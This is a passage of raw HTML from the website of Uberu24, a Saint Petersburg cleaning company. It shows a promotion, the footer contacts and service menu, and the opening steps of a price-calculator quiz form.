data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>УТВЕРДИЛИ ЦЕНУ</p> </div> <div class="element-text text-style-content  element-text--subtitle"  itemprop="description"  >  Наша компания получает ваше согласие на озвученное предложение.<br> </div> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item   last-card   zone-471468  content-zone content-zone--vertical  no-gap"  data-item-id="4"  data-is="zone"  data-id="471468"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="768662"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-768662  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--medium style--none color--custom border--small shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/15474557.svg#icon"    data-img-id="15474557" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>ПРИСТУПИЛИ К РАБОТЕ</p> </div> <div class="element-text text-style-content  element-text--subtitle"  itemprop="description"  > <p>Команда в присутствии контролера приступает к работе в назначенный час.</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-314932  wait-animation" data-is="block" data-id="314932" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="light"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="image"  data-has-placeholder="true"   data-lazy="true"    data-img-id="17427762" data-img-ext="jpg" data-img-proportion="25.16" data-img-width="1590" data-img-animated="false" data-img-transparent="0" data-img-x="50%" data-img-y="50%"     > <div class="layer image-holder" style="background-position: 50% 50%;"></div> <div class="layer preview-holder" style="background-color: #D9D9DB; background-image: url([data-uri]);background-position: 50% 50%;"></div> <div class="layer overlay"   ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-999902  "  data-is="zone"  data-id="999902"  data-e-id="zone_grid"    > <div class="zone-374142  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="374142"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="787974"  data-e-id="text01"  > <div class="element-content element-787974  element-content--static"    > <div class="element-text text-style-content  "  > <p>При заказе любой генеральной уборки <span style="color: rgb(252, 47, 88);">СКИДКА 30%</span> на мытье окон!&nbsp;</p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="521150"  data-e-id="text01"  > <div class="element-content element-521150  element-content--static"    > <div class="element-text text-style-content  "  > <p>Звоните, пишите. Мы с радостью ответим на все Ваши вопросы!</p><p>телефон в Санкт-Петербурге — +<a href="http://tell%3A+78125079409">7 (812) 50-79-409</a></p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="693473"  data-e-id="button01"  > <div class="element-content button-1 element-693473  element-content--static"    > <button class="component-button  scale-only-bg  wide                                bg-element hover-trigger-text hover-trigger-fill_fade hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="form65232"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <span class="apply-text-style btn-text ">   Заказать звонок </span> </button> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-99999999  b_block--global" data-is="block" data-id="99999999" data-b-id="GLOBAL" data-page-id="935183"    data-ref-page="1433460"       tabindex="-1" > <footer class="b_block block-179589  wait-animation" data-is="block" data-id="179589" data-b-id="FOOTER" data-page-id="1433460"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width container indent"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="13" data-item-id=1 > <div class="zone-8819240  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="8819240"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="center"    data-element-justify="start"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 3;"   data-element-justify="start"  data-is="element"  data-id="5491250"  data-e-id="logo01"  > <div class="element-content element-5491250  element-content--static"    > <div class="component-logo" data-component="logo" style="--logoSize: 231px; --logoSizeAdaptive: 231px; --ratio: 3.395161290322581" > <img class="component-logo-img" width="842" height="248" draggable="false" alt="Logo"  src="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='842' height='248'><rect width='100%' height='100%' fill='transparent'/></svg>"  data-lazy-src="/img/17479540.png"  /> <a href="&#x2F;" aria-label="Logo"  ></a> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 2;"   data-element-justify="start"  data-is="element"  data-id="7969980"  data-e-id="text01"  > <div class="element-content element-7969980  element-content--static"    > <div class="element-text text-style-content  "  > <p>Компания «Уберу24» более пяти лет работает в Санкт-Петербурге, предоставляя клининговые услуги высокого качества. Мы планомерно развиваемся, направляя усилия на модернизацию оборудования, инструментов, на обучение сотрудников и совершенствование рабочих процессов.</p><p><br></p><p>Идеальная чистота с фирмой «Уберу24» – это оперативно, недорого, безупречно.</p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="1633630"  data-e-id="text01"  > <div class="element-content element-1633630  element-content--static"    > <div class="element-text text-style-content  "  >  © 2006-2025. Информация на сайте не является публичной офертой и носит справочный характер.<br> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="325309178"  data-e-id="text01"  > <div class="element-content element-325309178  element-content--static"    > <div class="element-text text-style-caption  "  > <span color-type="color" style="color: #000000;"><a draggable="false" href="https://uberu24.ru/politika_konfedencialnosti/" target="_blank">Политика конфиденциальности</a></span> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item" data-cols="5" data-item-id=2 > <div class="zone-1132550  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="1132550"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="center"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="8147010"  data-e-id="menu01"  > <div class="element-content element-8147010  element-content--static"    > <nav class="component-menu style--underline apply-text-style font-family-content" data-component="menu" data-direction="column" data-direction-adaptive="column" data-type="hover"  data-rollup-adaptive="true"    > <ul class="component-menu-list component-menu-list--root wrap-list nested-menu "  > <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;klining-tseny&#x2F;"  > <span>Цены</span> </a> </li> <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;akcii-i-skidki&#x2F;"  > <span>Акции</span> </a> </li> <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;uborka-territorii&#x2F;"  > <span>Уборка территории</span> </a> </li> <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;uborka-posle_remonta&#x2F;"  > <span>Уборка после ремонта</span> </a> </li> <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;uborka-posle-pozhara&#x2F;"  > <span>Уборка после пожара</span> </a> </li> <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;generalnaya-uborka&#x2F;"  > <span>Генеральная уборка</span> </a> </li> <li class="menu-item root-item folder-item "> <a class="menu-item-text root-item-text folder-item-text"> <span>Другие</span> <svg class="folder-arrow" viewBox="0 0 10 10"> <path d="M5 6l4-4 1 1-5 5-5-5 1-1 4 4z" /> </svg> </a> <ul class="component-menu-list component-menu-list--nested apply-text-style font-family-content"> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;eko-uborka&#x2F;"  > <span>Эко уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;gipoallergennaya-uborka&#x2F;"  > <span>Гипоаллергенная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ekspress-uborka&#x2F;"  > <span>Экспресс</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;srochnaya-uborka&#x2F;"  > <span>Срочная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;kompleksnaya-uborka&#x2F;"  > <span>Комплексная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;regulyarnaya-uborka&#x2F;"  > <span>Регулярная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;podderzhivayushchaya-uborka&#x2F;"  > <span>Поддерживающая уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ezhednevnaya-uborka&#x2F;"  > <span>Ежедневная уборка</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;ezhenedelnaya-uborka&#x2F;"  > <span>Еженедельная</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-pered-rodami&#x2F;"  > <span>Перед родами</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-pered-novym-godom&#x2F;"  > <span>Перед новым годом и рождеством</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-posle-potopa&#x2F;"  > <span>После потопа</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-posle-smerti&#x2F;"  > <span>После смерти</span> </a> </li> <li class="menu-item nested-item"> <a class="menu-item-text nested-item-text" href="&#x2F;uborka-do-i-posle-meropriyatij&#x2F;"  > <span>До и после мероприятий</span> </a> </li> </ul> </li> <li class="menu-item root-item"> <a class="menu-item-text root-item-text" href="&#x2F;soberi-svoyu-uborku&#x2F;"  > <span>Калькулятор</span> </a> </li> </ul> </nav> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="6" data-item-id=3 > <div class="zone-8416750  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="8416750"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="center"    data-element-justify="start"       > <div class="element-item is-first-child element-item--static fill-space"  style="--zIndex: 5;"   data-element-justify="start"  data-is="element"  data-id="9106880"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-9106880  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--xsmall style--none color--contrast border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/_s/images/svg/budicon/115.svg#icon"    > <span class="icon-wrap"> <svg class="icon vector-icon"  viewBox="0 0 50 50" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p></p><table><tbody><tr><td><p><a draggable="false" href="tel:+78125079409">+7 (812) 50-79-409</a></p></td></tr></tbody></table><p></p> </div> <div class="element-text text-style-content  element-text--subtitle"  itemprop="description"  > <p><a href="#form65232"><span style="color: #60b2c9;"><u>Заказать звонок</u></span></a></p> </div> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 4;"   data-element-justify="start"  data-is="element"  data-id="6470620"  data-e-id="avatar01"  > <div class="element-content flow-row align-items-center element-6470620  element-content--static"   itemscope=""  itemtype="http://schema.org/ListItem"   > <div class="component-icon component-ico size--xsmall style--none color--contrast border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/14334349.svg#icon"    data-img-id="14334349" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text-wrap" > <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p><a draggable="false" href="mailto:info@uberu24.ru" rel="noopener noreferrer" target="_blank"><span style="font-weight: 700;">info@uberu24.ru</span></a></p> </div> <div class="element-text text-style-content  element-text--subtitle"  itemprop="description"  > <a href="#form65232"><span style="color: #60b2c9;">Расчет&nbsp;стоимости</span></a><br> </div> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 3;"   data-element-justify="start"  data-is="element"  data-id="2190220"  data-e-id="contacts01"  > <div class="element-content element-2190220  element-content--static"   itemscope=""  itemtype="http://schema.org/ContactPoint"   > <div class="component-icon component-ico size--small style--none color--contrast border--small shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/14253086.svg#icon"    data-img-id="14253086" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text text-style-content  element-text--contact"  itemprop="telephone"  > <span style="font-weight: 400;">Санкт-Петербург,&nbsp;</span><br><span style="font-weight: 400;"><a href="https://yandex.ru/profile/74128177348?lang=ru" target="_blank">Тульская ул., 8</a>,&nbsp;</span><br><span style="font-weight: 400;">&nbsp;(147, этаж 1)</span><br> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 2;"   data-element-justify="start"  data-is="element"  data-id="2345280"  data-e-id="contacts01"  > <div class="element-content element-2345280  element-content--static"   itemscope=""  itemtype="http://schema.org/ContactPoint"   > <div class="component-icon component-ico size--small style--none color--contrast border--small shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/14582059.svg#icon"    data-img-id="14582059" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <div class="element-text text-style-content  element-text--contact"  itemprop="telephone"  > <p><span style="font-weight: 400;">Ежедневно с 8.00 - 23.00</span></p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="1005110"  data-e-id="text01"  > <div class="element-content element-1005110  element-content--static"   data-is-container="inline"   > <div class="element-text text-style-content  "  data-is-filled=""  >  Для наших подписчиков скидки до 30% : <br> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="6839050"  data-e-id="social01"  > <div class="element-content element-6839050  element-content--static"    > <div class="component-socials font-family-content shape--round size--medium position--horizontal margin--medium style--bordered hover--zoom color--original " data-component="socials"  style="--socialMargin:10px; --socialSize:16px; --socialCustomColor:#969696; --socialCustomContrast:#FFF" > <a class="social-container instagram  js-hover" aria-label="instagram" rel="noopener noreferrer nofollow" href="https&#x3A;&#x2F;&#x2F;instagram.com&#x2F;uberu24spb&#x2F;"  > <div class="social"> <svg class="social-icon"> <use data-lazy-href="/_s/images/theme/4/res/socials/instagram.svg?6#icon" /> </svg> </div> </a> <a class="social-container whatsapp  js-hover" aria-label="whatsapp" rel="noopener noreferrer nofollow" href="whatsapp&#x3A;&#x2F;&#x2F;send&#x3F;phone&#x3D;79110301846"  > <div class="social"> <svg class="social-icon"> <use data-lazy-href="/_s/images/theme/4/res/socials/whatsapp.svg?6#icon" /> </svg> </div> </a> <a class="social-container telegram  js-hover" aria-label="telegram" rel="noopener noreferrer nofollow" href="https&#x3A;&#x2F;&#x2F;t.me&#x2F;cleaning24_spb_bot"  > <div class="social"> <svg class="social-icon"> <use data-lazy-href="/_s/images/theme/4/res/socials/telegram.svg?6#icon" /> </svg> </div> </a> <a class="social-container vk  js-hover" aria-label="vk" rel="noopener noreferrer nofollow" href="https&#x3A;&#x2F;&#x2F;vk.com&#x2F;uberu24spb"  > <div class="social"> <svg class="social-icon"> <use data-lazy-href="/_s/images/theme/4/res/socials/vk.svg?6#icon" /> </svg> </div> </a> </div> </div> </div> </div> </div> </div> </div> </div> </footer> </section> </main> <aside class="modal-list"> <section class="m_modal modal-quiz276 " data-is="modal" data-id="quiz276" data-m-id="QUIZ" data-page-id="935183"  tabindex="-1" > <div class="modal-data"  data-contrast="dark"  > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <a class="close close-times"></a> <div class="scroller"> <div class="modal-content"> <form class="component-quiz style-filled container justify--center align--stretch color--custom" data-style="filled" data-active-step="676ef896" data-active-index="0" data-total-steps="6" data-component="quiz" method="post" enctype="multipart/form-data" novalidate > <div class="quiz-progress" data-quiz-part="progress" data-text-style="step" data-progress-style="step" data-current="0" data-total="6" > <div class="quiz-progress-inner"> <div class="progress-text"> <span>Шаг</span> <span class="current">1</span><span>/</span><span class="total">6</span> </div> </div> </div> <main class="quiz-steps" data-autonext="0" > <div class="form-info" style="display: none"> <input type="hidden" name="results" data-value="&#x5B;&#x7B;&quot;id&quot;&#x3A;&quot;default&quot;,&quot;name&quot;&#x3A;&quot;Quiz&quot;,&quot;action&quot;&#x3A;&#x7B;&quot;name&quot;&#x3A;&quot;modal&quot;,&quot;modal_id&quot;&#x3A;&quot;done29631&quot;,&quot;action_redirect&quot;&#x3A;&quot;&quot;,&quot;pay&quot;&#x3A;&#x7B;&quot;price&quot;&#x3A;&quot;&quot;&#x7D;,&quot;product_enabled&quot;&#x3A;0&#x7D;,&quot;goals&quot;&#x3A;&#x7B;&quot;goal&quot;&#x3A;&quot;&quot;,&quot;goal_html&quot;&#x3A;&quot;&lt;script&gt;document.dispatchEvent&#x28;new&#x20;Event&#x28;&#x27;comagic_ready_send&#x27;,&#x20;&#x7B;&#x20;bubbles&#x3A;&#x20;true&#x20;&#x7D;&#x29;&#x29;&#x3B;&lt;&#x2F;script&gt;&quot;&#x7D;,&quot;conditions&quot;&#x3A;&#x7B;&quot;list&quot;&#x3A;&#x5B;&#x5D;,&quot;union&quot;&#x3A;&quot;and&quot;&#x7D;&#x7D;&#x5D;"> <input type="hidden" name="is_ajax" value="true"> <input type="hidden" name="forceUpdateProduct" value="true"> <!-- Prevent implicit submission of the form --> <button type="submit" aria-hidden="true" disabled></button> </div> <div class="form-fields-advanced"></div> <div class="steps-wrapper"> <div class="step quiz-step active" data-id="676ef896" data-index="0" data-real-index="0"   data-type="root" data-linked="linked" data-goto="next" tabindex="0" > <div class="step-title font-family-title apply-text-style">Рассчитайте стоимость уборки на сайте ЗА 1 МИНУТУ</div> <div class="quiz-fields quiz-fields--single" data-count="1" data-visible-count="1" > <div class="field" data-field-id="123553" data-type="image" data-required="true"  > <div class="form-field-image-group scrollable" data-divisible="4" data-position="quad"> <div class="variant-item form-field-image-item"> <input type="radio" class="form-field-image" name="fields[123553][value]" value="&#x0423;&#x0431;&#x043E;&#x0440;&#x043A;&#x0430;&#x20;&#x0436;&#x0438;&#x043B;&#x044B;&#x0445;&#x20;&#x043F;&#x043E;&#x043C;&#x0435;&#x0449;&#x0435;&#x043D;&#x0438;&#x0439;&#x20;&#x28;&#x043A;&#x0432;&#x0430;&#x0440;&#x0442;&#x0438;&#x0440;&#x044B;,&#x0434;&#x043E;&#x043C;&#x0430;,&#x043A;&#x043E;&#x0442;&#x0442;&#x0435;&#x0434;&#x0436;&#x0438;&#x29;"  data-id="1cf5c170" data-goto="next" /> <div class="form-field-image-content"> <div class="form-field-image-wrap orient-vertical"> <figure class="component-image js-hover loading form-field-image-img" data-component="image"   data-img-scale="cover" data-img-type="background" data-img-id="17479568" data-img-ext="png" data-img-proportion="146.19164619164619" data-img-x="50%" data-img-y="50%"    data-img-lazy       data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;438.57&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="" data-original="/img/17479568.png"   ></div> <noscript><img alt="" src="/img/17479568.png" itemprop="image" /></noscript> </figure> <span class="form-field-image-check"> <svg class="form-field-image-check-icon" viewBox="0 0 50 50"> <circle id="bg" fill="" cx="25" cy="25" r="25"/> <path id="arrow" fill="#000" d="M1.4 6.46154L0 7.90507L6 14L18 1.44354L16.6 0L6 11.1461L1.4 6.46154Z" transform="translate(16 18)"/> </svg> </span> </div> <span class="form-field-image-text">Уборка жилых помещений (квартиры,дома,коттеджи)</span> </div> </div> <div class="variant-item form-field-image-item"> <input type="radio" class="form-field-image" name="fields[123553][value]" value="&#x0423;&#x0431;&#x043E;&#x0440;&#x043A;&#x0430;&#x20;&#x043A;&#x043E;&#x043C;&#x043C;&#x0435;&#x0440;&#x0447;&#x0435;&#x0441;&#x043A;&#x0438;&#x0445;&#x20;&#x043F;&#x043E;&#x043C;&#x0435;&#x0449;&#x0435;&#x043D;&#x0438;&#x0439;&#x20;&#x28;&#x043E;&#x0444;&#x0438;&#x0441;&#x044B;,&#x0441;&#x043A;&#x043B;&#x0430;&#x0434;&#x044B;,&#x043F;&#x0440;&#x043E;&#x043C;&#x044B;&#x0448;&#x043B;&#x0435;&#x043D;&#x043D;&#x044B;&#x0435;&#x20;&#x0438;&#x20;&#x043F;&#x0440;&#x043E;&#x0438;&#x0437;&#x0432;&#x043E;&#x0434;&#x0441;&#x0442;&#x0432;&#x0435;&#x043D;&#x043D;&#x044B;&#x0435;&#x20;&#x043F;&#x043E;&#x043C;&#x0435;&#x0449;&#x0435;&#x043D;&#x0438;&#x044F;&#x29;"  data-id="vea480e2b" data-goto="next" /> <div class="form-field-image-content"> <div class="form-field-image-wrap orient-vertical"> <figure class="component-image js-hover loading form-field-image-img" data-component="image"   data-img-scale="cover" data-img-type="background" data-img-id="17479586" data-img-ext="jpg" data-img-proportion="151.03785103785103" data-img-x="50%" data-img-y="50%"    data-img-lazy       data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;453.12&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    role="img" aria-label="" data-original="/img/17479586.jpg"   ></div> <noscript><img alt="" src="/img/17479586.jpg" itemprop="image" /></noscript> </figure> <span class="form-field-image-check"> <svg class="form-field-image-check-icon" viewBox="0 0 50 50"> <circle id="bg" fill="" cx="25" cy="25" r="25"/> <path id="arrow" fill="#000" d="M1.4 6.46154L0 7.90507L6 14L18 1.44354L16.6 0L6 11.1461L1.4 6.46154Z" transform="translate(16 18)"/> </svg> </span> </div> <span class="form-field-image-text">Уборка коммерческих помещений (офисы,склады,промышленные и производственные помещения)</span> </div> </div> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[123553][id]" value="123553"> <input type="hidden" name="fields[123553][type]" value="image"> <input type="hidden" name="fields[123553][name]" value="&#x0423;&#x0431;&#x043E;&#x0440;&#x043A;&#x0430;&#x20;&#x043A;&#x0432;&#x0430;&#x0440;&#x0442;&#x0438;&#x0440;&#x20;&#x0432;&#x20;&#x0421;&#x041F;&#x0431;"> </div> </div> </div> </div> <div class="step quiz-step" data-id="e29d38fe" data-index="1" data-real-index="1"   data-type="root" data-linked="linked" data-goto="next" tabindex="1" > <div class="step-title font-family-title apply-text-style">Какой вид уборки Вас интересует?</div> <div class="quiz-fields quiz-fields--single" data-count="1" data-visible-count="1" > <div class="field" data-field-id="c66923e4" data-type="checkbox" data-required="true"  > <div class="form-field-checkbox-list"> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[c66923e4][value][]" value="&#x041F;&#x043E;&#x0432;&#x0435;&#x0440;&#x0445;&#x043D;&#x043E;&#x0441;&#x0442;&#x043D;&#x0430;&#x044F;&#x20;&#x0443;&#x0431;&#x043E;&#x0440;&#x043A;&#x0430;"  checked="checked"  data-id="5b6c026e" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Поверхностная уборка </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[c66923e4][value][]" value="&#x0413;&#x0435;&#x043D;&#x0435;&#x0440;&#x0430;&#x043B;&#x044C;&#x043D;&#x0430;&#x044F;&#x20;&#x0443;&#x0431;&#x043E;&#x0440;&#x043A;&#x0430;"  data-id="v01bcfec7" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Генеральная уборка </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[c66923e4][value][]" value="&#x0423;&#x0431;&#x043E;&#x0440;&#x043A;&#x0430;&#x20;&#x043F;&#x043E;&#x0441;&#x043B;&#x0435;&#x20;&#x0440;&#x0435;&#x043C;&#x043E;&#x043D;&#x0442;&#x0430;"  data-id="vcae81c6a" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Уборка после ремонта </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[c66923e4][value][]" value="&#x0420;&#x0435;&#x0433;&#x0443;&#x043B;&#x044F;&#x0440;&#x043D;&#x0430;&#x044F;&#x20;&#x0443;&#x0431;&#x043E;&#x0440;&#x043A;&#x0430;"  data-id="vf80e4656" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Регулярная уборка </span> </label> <label class="variant-item form-field-checkbox-item"> <input type="checkbox" class="form-field-checkbox__input" name="fields[c66923e4][value][]" value="&#x0425;&#x0438;&#x043C;&#x0447;&#x0438;&#x0441;&#x0442;&#x043A;&#x0430;&#x20;&#x0438;&#x043B;&#x0438;&#x20;&#x043C;&#x044B;&#x0442;&#x044C;&#x0435;&#x20;&#x043E;&#x043A;&#x043E;&#x043D;"  data-id="v1c3377a0" data-goto="next" /> <span class="form-field-checkbox__box"> <i></i> </span> <span class="form-field-checkbox__text"> Химчистка или мытье окон </span> </label> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[c66923e4][id]" value="c66923e4"> <input type="hidden" name="fields[c66923e4][type]" value="checkbox"> <input type="hidden" name="fields[c66923e4][name]" value="&#x041A;&#x0430;&#x043A;&#x043E;&#x0439;&#x20;&#x0432;&#x0438;&#x0434;&#x20;&#x0443;&#x0431;&#x043E;&#x0440;&#x043A;&#x0438;&#x20;&#x0412;&#x0430;&#x0441;&#x20;&#x0438;&#x043D;&#x0442;&#x0435;&#x0440;&#x0435;&#x0441;&#x0443;&#x0435;&#x0442;&#x3F;"> </div> </div> </div> </div> <div class="step quiz-step" data-id="51451f69" data-index="2" data-real-index="2"   data-type="root" data-linked="linked" data-goto="next" tabindex="2" > <div class="step-title font-family-title apply-text-style">Укажите площадь помещения (если более 500 м2 оставьте максимальное значение)</div> <div class="quiz-fields quiz-fields--single" data-count="1" data-visible-count="1" > <div class="field" data-field-id="27f57261" data-type="range" data-required="false"  > <div class="form-field-range"> <label class="form-field-title">м²</label> <div class="range-outer animated"  data-start="5" data-end="500" data-step="1"> <div class="range-area"> <div class="range-value"> <div class="range-runner range-runner-right" tabindex="0" data-value="5"> <div class="runner-tip"> <span class="value"></span> </div> </div> </div> </div> <input type="text" class="form-field-range__input" name="fields[27f57261][value]" data-value="5"> </div> <div class="range-legend" data-type="complex"> <div class="range-legend-inner"> <div class="legend-point from" data-value="5"> 5 </div> <div class="legend-point to" data-value="500"> 500 </div> </div> </div> </div> <div class="form-field-hidden"> <input type="hidden" name="fields[27f57261][id]" value="27f57261"> <input type="hidden" name="fields[27f57261][type]" value="range"> <input type="hidden" name="fields[27f57261][name]" value="&#x043C;&#x00B2;"> </div> </div> </div> </div> <div class="step 